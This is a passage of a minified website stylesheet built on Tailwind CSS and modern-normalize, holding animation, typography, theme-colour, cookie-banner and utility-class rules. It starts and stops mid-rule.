[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}html:not(.no-js) [data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}html:not(.no-js) [data-aos=zoom-in]{transform:scale(.6)}html:not(.no-js) [data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-out]{transform:scale(1.2)}html:not(.no-js) [data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}html:not(.no-js) [data-aos^=slide][data-aos^=slide]{transition-property:transform;visibility:hidden}html:not(.no-js) [data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0);visibility:visible}html:not(.no-js) [data-aos=slide-up]{transform:translate3d(0,100%,0)}html:not(.no-js) [data-aos=slide-down]{transform:translate3d(0,-100%,0)}html:not(.no-js) [data-aos=slide-right]{transform:translate3d(-100%,0,0)}html:not(.no-js) [data-aos=slide-left]{transform:translate3d(100%,0,0)}html:not(.no-js) [data-aos^=flip][data-aos^=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:transform}html:not(.no-js) [data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}html:not(.no-js) [data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}html:not(.no-js) [data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}html:not(.no-js) [data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}html:not(.no-js) [data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}html:not(.no-js) [data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}}
/*! tailwindcss v2.2.7 | MIT License | https://tailwindcss.com*/

/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */html{-webkit-text-size-adjust:100%;line-height:1.15;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji;margin:0}hr{color:inherit;height:0}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Consolas,Liberation Mono,Menlo,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}legend{padding:0}progress{vertical-align:baseline}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:Montserrat,sans-serif;line-height:1.5}body{font-family:inherit;line-height:inherit}*,:after,:before{border:0 solid;box-sizing:border-box}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{color:inherit;line-height:inherit;padding:0}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,:after,:before{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}body{--tw-text-opacity:1;color:rgba(87,87,86,var(--tw-text-opacity));font-family:Montserrat,sans-serif;font-size:1rem;line-height:1.5rem;visibility:visible}iframe,img{max-width:100%}li,p{font-size:1.125rem;line-height:1.75rem;line-height:1.625;margin-bottom:1rem}article ul li ul{padding-top:1rem}.font-heading{font-weight:300}h1,h2,h3,h4,h5,h6{font-family:Oswald,sans-serif;font-weight:300;font-weight:200}h1{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));font-size:2.75rem;font-weight:400;line-height:1.1!important;word-break:break-word}@media (min-width:640px){h1{font-size:3rem;line-height:1}}@media (min-width:768px){h1{font-size:5rem}}@media (min-width:1024px){h1{font-size:6rem;line-height:1}}h2{font-size:2.25rem;line-height:2.5rem;margin-bottom:1.5rem}@media (min-width:768px){h2{font-size:3.75rem;line-height:1;margin-bottom:2rem}}h3{font-size:1.875rem;line-height:2.25rem;margin-bottom:1rem}@media (min-width:768px){h3{font-size:2.25rem;line-height:2.5rem;margin-bottom:1.5rem}}@media (min-width:1280px){h3{font-size:3rem;line-height:1}}h4{font-size:1.5rem;line-height:2rem;margin-bottom:.5rem}@media (min-width:768px){h4{font-size:1.875rem;line-height:2.25rem;margin-bottom:1rem}}@media (min-width:1280px){h4{font-size:2rem}}h5{font-size:1.25rem;line-height:1.75rem;line-height:1.375;margin-bottom:.5rem}@media (min-width:768px){h5{font-size:1.75rem;margin-bottom:1rem}}h6{font-size:1.125rem;line-height:1.75rem;line-height:1.375;margin-bottom:.5rem}@media (min-width:768px){h6{font-size:1.25rem;line-height:1.75rem;margin-bottom:1rem}}hr{--tw-border-opacity:1;border-color:rgba(234,234,234,var(--tw-border-opacity));border-top-width:1px;height:1px;margin-bottom:2rem;margin-top:2rem}main ul{list-style-type:disc}main ol,main ul{padding-left:1rem}main ol{list-style-type:decimal}figcaption{--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity));font-style:italic;font-weight:200;padding:.75rem .5rem}table{text-align:left;width:100%}td,th{padding:.5rem}@media (min-width:1024px){td,th{padding:1rem}}th{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(29,90,165,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));font-family:Oswald,sans-serif;font-size:1.25rem;font-weight:300;font-weight:200;line-height:1.75rem}td p{margin-bottom:0}tr{--tw-bg-opacity:1;background-color:rgba(249,249,249,var(--tw-bg-opacity))}tr:nth-child(2n){--tw-bg-opacity:1;background-color:rgba(228,228,228,var(--tw-bg-opacity))}blockquote,blockquote p,blockquote p.text-small{font-size:1rem;line-height:1.5rem;line-height:1.5}@media (min-width:1024px){blockquote,blockquote p,blockquote p.text-small{font-size:1.75rem}}.newsArticle blockquote,.newsArticle blockquote p,blockquote p.text-small{border-left-width:4px;font-size:1.125rem;font-style:italic;line-height:1.75rem;line-height:1.625;margin-bottom:1rem;padding-left:1rem}.input form .input{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity));border-width:1px}.input{--tw-bg-opacity:1;--tw-text-opacity:1;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(87,87,86,var(--tw-text-opacity));display:block;font-size:1rem;line-height:1.5rem;padding:.75rem;width:100%}.input:focus{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,0.06);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}label{--tw-text-opacity:1;color:rgba(87,87,86,var(--tw-text-opacity));display:block;font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:200;line-height:1.75rem;margin-bottom:.5rem}.g-recaptcha{margin-bottom:1.5rem}.bg-white form .input{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity));border-width:1px}.label-white form label{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.label-white form button{--tw-border-opacity:1;--tw-text-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}.label-white form button:hover{opacity:.8}.bg-magenta form label.required:after,.bg-red form label.required:after{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}ins{text-decoration:none}.container{width:100%}@media (min-width:400px){.container{max-width:400px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.inner{margin-left:auto;margin-right:auto;max-width:75rem;padding-left:1.25rem;padding-right:1.25rem}.btn,.button,.ccc-banner__button{border-color:currentColor;border-radius:9999px;border-width:1px;display:inline-block;font-family:Oswald,sans-serif;font-size:1.125rem;font-weight:300;font-weight:200;line-height:1.75rem;margin-bottom:.25rem;padding:.5rem 1.25rem;transition-duration:.15s;transition-duration:.3s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:768px){.btn,.button,.ccc-banner__button{font-size:1.25rem;line-height:1.75rem}}#titleContainer{padding-bottom:3rem;padding-top:6rem;position:relative}@media (min-width:768px){#titleContainer{padding-bottom:4rem;padding-top:10rem}}.fullPageMedia{background-size:cover;height:56.25vw;left:50%;min-height:100vh;min-width:177.77vh;position:fixed;top:50%;transform:translate(-50%,-50%);width:100vw;z-index:-20}span.letter{opacity:0}.bg-darkGray,.bg-darkGrey{background-color:rgba(51,51,51,var(--tw-bg-opacity))}.bg-darkGray,.bg-darkGrey,.bg-salmon{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.bg-salmon{background-color:rgba(244,130,132,var(--tw-bg-opacity))}.bg-blue{background-color:rgba(29,90,165,var(--tw-bg-opacity))}.bg-blue,.bg-magenta{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.bg-magenta{background-color:rgba(238,66,86,var(--tw-bg-opacity))}.bg-grey{--tw-bg-opacity:1;background-color:rgba(244,242,236,var(--tw-bg-opacity))}#titleContainer,.bg-theme-blue,.bg-theme-gray-400,.bg-theme-orange,.bg-theme-purple,.bg-theme-red,.bg-theme-teal{--link-color:255,255,255}.bg-lightGrey{background-color:rgba(234,234,234,var(--tw-bg-opacity))}.bg-lightGrey,.bg-purple{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.bg-purple{background-color:rgba(101,37,114,var(--tw-bg-opacity))}.bg-teal{background-color:rgba(33,123,140,var(--tw-bg-opacity))}.bg-orange,.bg-teal{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.bg-orange{background-color:rgba(243,146,8,var(--tw-bg-opacity))}.bg-red{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(204,68,70,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}.map form .input{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity));border-width:1px}.map{--tw-bg-opacity:1;--tw-bg-opacity:0.2;background-color:rgba(255,255,255,var(--tw-bg-opacity));min-height:300px;width:100%}@media (min-width:768px){.map{min-height:520px}}.small-text li,.small-text p{font-size:.875rem;line-height:1.25rem}.pageSubTitle h2{font-size:1.25rem;line-height:1.4!important;line-height:1.75rem;margin-bottom:0}@media (min-width:768px){.pageSubTitle h2{font-size:1.875rem;line-height:2.25rem}}@media (min-width:1024px){.pageSubTitle h2{font-size:2rem}}.pageSubTitle h2{min-height:100px}.pageSubTitle h2.page-sub-title-xsmall{font-size:.75rem;line-height:1rem}@media (min-width:640px){.pageSubTitle h2.page-sub-title-xsmall{font-size:.875rem;line-height:1.25rem}}@media (min-width:768px){.pageSubTitle h2.page-sub-title-xsmall{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1024px){.pageSubTitle h2.page-sub-title-xsmall{font-size:1.5rem;line-height:2rem}}.pageSubTitle h2.page-sub-title-small{font-size:1.125rem;line-height:1.75rem}@media (min-width:768px){.pageSubTitle h2.page-sub-title-small{font-size:1.75rem}}@media (min-width:1024px){.pageSubTitle h2.page-sub-title-small{font-size:1.875rem;line-height:2.25rem}}@media (min-width:1280px){.pageSubTitle h2.page-sub-title-small{font-size:1.875rem;line-height:2.25rem}}.pageSubTitle h2.page-sub-title-medium{font-size:1.25rem;line-height:1.75rem}@media (min-width:768px){.pageSubTitle h2.page-sub-title-medium{font-size:2rem}}@media (min-width:1024px){.pageSubTitle h2.page-sub-title-medium{font-size:2rem}}.pageSubTitle h2.page-sub-title-large{font-size:1.5rem;line-height:2rem}@media (min-width:768px){.pageSubTitle h2.page-sub-title-large{font-size:2.75rem}}@media (min-width:1024px){.pageSubTitle h2.page-sub-title-large{font-size:3rem;line-height:1}}.elc-primary-heading{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity));font-size:1.5rem;line-height:2rem;margin-bottom:.75rem}@media (min-width:768px){.elc-primary-heading{font-size:1.875rem;line-height:2.25rem;margin-bottom:1rem}}span.highlight{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(29,90,165,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));display:inline-block;padding:.25rem}.navTriangle{border:5px solid transparent;border-left-color:#999;height:10px;margin-left:10px;pointer-events:none;width:0}@media only screen and (max-width:1024px){.navTriangle{border-left-color:#fff}}.profileBg{--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity))}@media only screen and (max-width:768px){.profile:nth-child(2n) .profileBg form .input{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity));border-width:1px}.profile:nth-child(2n) .profileBg{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}}@media only screen and (min-width:768px){.profile:nth-child(4n+3) .profileBg form .input,.profile:nth-child(4n+4) .profileBg form .input{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity));border-width:1px}.profile:nth-child(4n+3) .profileBg,.profile:nth-child(4n+4) .profileBg{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}}#ccc{--tw-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06);bottom:0;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);left:0;position:fixed;right:0;z-index:50}@media (min-width:768px){#ccc{left:auto;max-width:28rem}}.ccc-banner{min-height:282px;padding:1.5rem}.ccc-form__label{align-items:center;display:flex;font-size:.875rem;line-height:1.25rem;margin-bottom:0}.ccc-form__label input{margin-right:.375rem}.ccc-banner__label-container{margin-bottom:1.5rem}h3.ccc-banner__title{font-size:2.25rem;line-height:2.5rem;margin-bottom:1rem}p.ccc-banner__description{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}p.ccc-banner__description a{--tw-text-opacity:1;color:rgba(29,90,165,var(--tw-text-opacity));font-weight:700;text-decoration:underline}p.ccc-banner__description a:hover{opacity:.8;text-decoration:none}p.ccc-banner__description a{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}#ccc .ccc-banner__button{background-color:transparent!important;border:1px solid #1d5aa5;color:#1d5aa5!important}#ccc .ccc-banner__button:hover{background-color:#1d5aa5!important;color:#fff!important}.ccc-banner__label-container{display:grid;gap:.5rem;grid-template-columns:repeat(2,minmax(0,1fr))}.cookieconsent-optout-marketing form .input{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity));border-width:1px}.cookieconsent-optout-marketing{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.cookieconsent-optout-marketing>div{display:block!important;height:36vw!important;width:100%!important}.cookieconsent-optout-marketing p{padding:2rem}.fluid-width-video-wrapper iframe{height:100%!important;width:100%!important}.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.group:hover .group-hover\:visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-y-0{bottom:0;top:0}.top-0{top:0}.top-4{top:1rem}.top-1\/2{top:50%}.top-full{top:100%}.-top-full{top:-100%}.right-0{right:0}.right-6{right:1.5rem}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.left-0{left:0}.left-4{left:1rem}.left-6{left:1.5rem}.left-1\/2{left:50%}.left-full{left:100%}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.-z-10{z-index:-10}.order-1{order:1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.m-1{margin:.25rem}.m-4{margin:1rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-auto{margin-left:auto;margin-right:auto}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-12{margin-top:3rem}.mt-64{margin-top:16rem}.mt-auto{margin-top:auto}.mt-1\.5{margin-top:.375rem}.-mt-px{margin-top:-1px}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-2\.5{margin-right:.625rem}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-12{margin-bottom:3rem}.mb-2\.5{margin-bottom:.625rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-auto{margin-left:auto}.-ml-1{margin-left:-.25rem}.-ml-2{margin-left:-.5rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.h-0{height:0}.h-2{height:.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-10{height:2.5rem}.h-150{height:150px}.h-0\.5{height:.125rem}.h-full{height:100%}.max-h-full{max-height:100%}.max-h-screen{max-height:100vh}.min-h-55{min-height:55px}.min-h-200{min-height:200px}.min-h-240{min-height:240px}.min-h-250{min-height:250px}.min-h-370{min-height:370px}.min-h-full{min-height:100%}.w-2{width:.5rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-16{width:4rem}.w-72{width:18rem}.w-300{width:300px}.w-1\/5{width:20%}.w-4\/5{width:80%}.w-3\/12{width:25%}.w-9\/12{width:75%}.w-11\/12{width:91.666667%}.w-full{width:100%}.max-w-xs{max-width:20rem}.flex-shrink-0{flex-shrink:0}.flex-grow-0{flex-grow:0}.border-collapse{border-collapse:collapse}.transform{transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform,.transform-gpu{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1}.transform-gpu{transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-full{--tw-translate-x:100%}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-full{--tw-translate-x:-100%}.translate-y-full{--tw-translate-y:100%}.-translate-y-1\/2{--tw-translate-y:-50%}.rotate-45{--tw-rotate:45deg}.rotate-180{--tw-rotate:180deg}@-webkit-keyframes spin{to{transform:rotate(1turn)}}@keyframes spin{to{transform:rotate(1turn)}}@-webkit-keyframes ping{75%,to{opacity:0;transform:scale(2)}}@keyframes ping{75%,to{opacity:0;transform:scale(2)}}@-webkit-keyframes pulse{50%{opacity:.5}}@keyframes pulse{50%{opacity:.5}}@-webkit-keyframes bounce{0%,to{-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}@keyframes bounce{0%,to{-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.resize{resize:both}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-7>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.rounded-sm{border-radius:.125rem}.rounded{border-radius:.25rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.border-2{border-width:2px}.border-6{border-width:6px}.border{border-width:1px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-red-400{--tw-border-opacity:1;border-color:rgba(248,113,113,var(--tw-border-opacity))}.border-red-500{--tw-border-opacity:1;border-color:rgba(239,68,68,var(--tw-border-opacity))}.border-green-500{--tw-border-opacity:1;border-color:rgba(16,185,129,var(--tw-border-opacity))}.border-theme-blue-400{--tw-border-opacity:1;border-color:rgba(24,75,137,var(--tw-border-opacity))}.border-theme-gray-150{--tw-border-opacity:1;border-color:rgba(228,228,228,var(--tw-border-opacity))}.border-theme-gray-200{--tw-border-opacity:1;border-color:rgba(234,234,234,var(--tw-border-opacity))}.border-theme-gray-300{--tw-border-opacity:1;border-color:rgba(204,204,204,var(--tw-border-opacity))}.border-theme-gray-400{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity))}.border-status-green-border{--tw-border-opacity:1;border-color:rgba(0,153,51,var(--tw-border-opacity))}.border-status-amber-border{--tw-border-opacity:1;border-color:rgba(191,144,0,var(--tw-border-opacity))}.border-status-red-border{--tw-border-opacity:1;border-color:rgba(204,0,0,var(--tw-border-opacity))}.focus\:border-gray-500:focus{--tw-border-opacity:1;border-color:rgba(107,114,128,var(--tw-border-opacity))}.border-opacity-20{--tw-border-opacity:0.2}.bg-transparent{background-color:transparent}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-red-100{--tw-bg-opacity:1;background-color:rgba(254,226,226,var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgba(239,68,68,var(--tw-bg-opacity))}.bg-green-100{--tw-bg-opacity:1;background-color:rgba(209,250,229,var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgba(16,185,129,var(--tw-bg-opacity))}.bg-theme-blue-200{--tw-bg-opacity:1;background-color:rgba(125,186,233,var(--tw-bg-opacity))}.bg-theme-blue-300{--tw-bg-opacity:1;background-color:rgba(29,90,165,var(--tw-bg-opacity))}.bg-theme-blue-400{--tw-bg-opacity:1;background-color:rgba(24,75,137,var(--tw-bg-opacity))}.bg-theme-blue-light{--tw-bg-opacity:1;background-color:rgba(125,186,233,var(--tw-bg-opacity))}.bg-theme-blue{--tw-bg-opacity:1;background-color:rgba(29,90,165,var(--tw-bg-opacity))}.bg-theme-orange-200{--tw-bg-opacity:1;background-color:rgba(239,169,77,var(--tw-bg-opacity))}.bg-theme-orange,.bg-theme-orange-300{--tw-bg-opacity:1;background-color:rgba(243,146,8,var(--tw-bg-opacity))}.bg-theme-orange-light{--tw-bg-opacity:1;background-color:rgba(239,169,77,var(--tw-bg-opacity))}.bg-theme-purple-200{--tw-bg-opacity:1;background-color:rgba(136,53,153,var(--tw-bg-opacity))}.bg-theme-purple,.bg-theme-purple-300{--tw-bg-opacity:1;background-color:rgba(101,37,114,var(--tw-bg-opacity))}.bg-theme-purple-light{--tw-bg-opacity:1;background-color:rgba(136,53,153,var(--tw-bg-opacity))}.bg-theme-teal-200{--tw-bg-opacity:1;background-color:rgba(145,208,203,var(--tw-bg-opacity))}.bg-theme-teal,.bg-theme-teal-300{--tw-bg-opacity:1;background-color:rgba(33,123,140,var(--tw-bg-opacity))}.bg-theme-teal-light{--tw-bg-opacity:1;background-color:rgba(145,208,203,var(--tw-bg-opacity))}.bg-theme-red-200{--tw-bg-opacity:1;background-color:rgba(244,150,152,var(--tw-bg-opacity))}.bg-theme-red,.bg-theme-red-300{--tw-bg-opacity:1;background-color:rgba(204,68,70,var(--tw-bg-opacity))}.bg-theme-red-light{--tw-bg-opacity:1;background-color:rgba(244,150,152,var(--tw-bg-opacity))}.bg-theme-gray-150{--tw-bg-opacity:1;background-color:rgba(228,228,228,var(--tw-bg-opacity))}.bg-theme-gray-200{--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity))}.bg-theme-gray-300{--tw-bg-opacity:1;background-color:rgba(204,204,204,var(--tw-bg-opacity))}.bg-theme-gray-400{--tw-bg-opacity:1;background-color:rgba(87,87,86,var(--tw-bg-opacity))}.bg-theme-gray-500{--tw-bg-opacity:1;background-color:rgba(219,219,219,var(--tw-bg-opacity))}.bg-theme-gray-600{--tw-bg-opacity:1;background-color:rgba(132,132,132,var(--tw-bg-opacity))}.bg-theme-gray-800{--tw-bg-opacity:1;background-color:rgba(51,51,51,var(--tw-bg-opacity))}.bg-theme-gray-850{--tw-bg-opacity:1;background-color:rgba(78,78,78,var(--tw-bg-opacity))}.bg-theme-gray-875{--tw-bg-opacity:1;background-color:rgba(85,85,85,var(--tw-bg-opacity))}.bg-off-white{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.bg-status-green-bg{--tw-bg-opacity:1;background-color:rgba(51,204,102,var(--tw-bg-opacity))}.bg-status-amber-bg{--tw-bg-opacity:1;background-color:rgba(255,191,0,var(--tw-bg-opacity))}.bg-status-red-bg{--tw-bg-opacity:1;background-color:rgba(255,51,0,var(--tw-bg-op